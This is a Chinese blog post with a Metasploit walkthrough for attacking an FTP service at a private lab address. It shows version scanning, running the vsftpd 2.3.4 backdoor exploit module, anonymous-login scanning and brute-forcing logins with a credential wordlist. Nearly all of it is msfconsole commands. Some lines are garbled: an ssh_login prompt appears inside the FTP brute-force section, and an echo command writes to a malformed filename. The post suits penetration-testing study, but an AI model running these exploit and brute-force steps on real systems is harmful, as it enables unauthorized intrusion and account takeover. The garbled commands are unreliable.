基于 FTP 协议收集信息
1.查看ftp服务的版本信息
加载 ftp 服务版本扫描模块
msf6 > use auxiliary/scanner/ftp/ftp_version
查看设置参数
msf6 auxiliary(scanner/ftp/ftp_version) > show options

设置目标 IP,可以设置多个
msf6 auxiliary(scanner/ftp/ftp_version) > set RHOSTS 192.168.215.67
msf6 auxiliary(scanner/ftp/ftp_version) > run

msf6 auxiliary(scanner/ftp/ftp_version) > back
扫描出 ftp 服务的版本号,我们可以尝试搜索版本号,看看有没有可以利用的模块
msf6 > search 2.3.4

msf6 > search vsftpd

msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.215.67
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
2.ftp匿名登录扫描
msf6 > use auxiliary/scanner/ftp/anonymous
msf6 auxiliary(scanner/ftp/anonymous) show options
msf6 auxiliary(scanner/ftp/anonymous) > set RHOSTS 192.168.215.67
msf6 auxiliary(scanner/ftp/anonymous) > run

3.ftp暴力破解
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > show options

msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.215.67
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE
/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
新开一个终端窗口
root@kali:~# echo "msfadmin msfadmin" >> .00000000000000000000000000000
/usr/share/metasploit-framework/data/wordlists/root_userpass.txt
回到 MSF 终端
msf6 auxiliary(scanner/ftp/ftp_login) > run

本文来自博客园,作者:长温不喜风云,转载请注明原文链接:https://www.cnblogs.com/changwen12138/p/18987300


 浙公网安备 33010602011771号
浙公网安备 33010602011771号